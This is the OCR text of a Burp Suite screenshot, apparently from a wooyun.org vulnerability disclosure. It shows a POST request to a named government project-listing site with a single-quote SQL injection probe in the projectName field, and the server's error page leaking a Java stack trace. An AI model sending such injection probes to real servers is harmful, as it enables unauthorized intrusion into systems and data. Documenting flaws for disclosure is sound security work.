 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 4 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://eaiweb.gsstc.gov.cn ?
Request
Raw Params Headers Hex
POST /ProjectListAction.do?method=doDeclareList HTTP/1.1
Host: eaiweb.gsstc.gov.cn
Proxy-Connection: keep-alive
Content-Length: 126
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://eaiweb.gsstc.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://eaiweb.gsstc.gov.cn/ProjectListAction.do?method=doDeclareList
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=D486D521DC3184B812FC7944F265F4E7
projectName='&principalMan=&planTypeId=&commitAction=ProjectListAction.do%3Fmethod%3DdoDe
clareList%26page%3D1&projectYear=2014
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body>
<div align="center" class="error">
<p/>
<p/>
<p/>
<p/>
发生错误:
<br>
查看<a href="javascript:showhide('detail')">详细情况</a><p/>
<div id="detail" align="left" style="display:none;border:1px dashed
gray;color:blue;padding:10px;margin:10px">
<pre>
com.excel.platform.app.exception.BizException
at
com.excel.platform.app.biz.facade.AbstractFacade.perform(AbstractFacade.java:6
6)
at
com.excel.platform.app.ac.impl.ApplicationControllerPojoImpl.handleRequest(App
licationControllerPojoImpl.java:84)
at
com.excel.platform.app.web.action.AbstractAction.dispatchService(AbstractActio
n.java:46)
at
com.excel.pas.project.web.action.ProjectListAction.doDeclareList(ProjectListAc
tion.java:422)
at sun.reflect.GeneratedMethodAccessor509.invoke(Unknown Source)
at
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.j
ava:43)
at java.lang.reflect.Method.invoke(Method.java:606)
? < + > Type a search term 0 matches
Done
www.wooyun.org